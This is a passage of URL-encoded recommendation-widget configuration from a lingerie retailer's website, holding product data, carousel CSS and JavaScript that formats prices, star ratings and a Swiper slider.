lue%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:248906,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Empathic%20Recommendation","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:248906,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Holding Page Recs","LP - Holding Page Recs","#holdingPage","christmas-shopping-guide.html","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:40px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%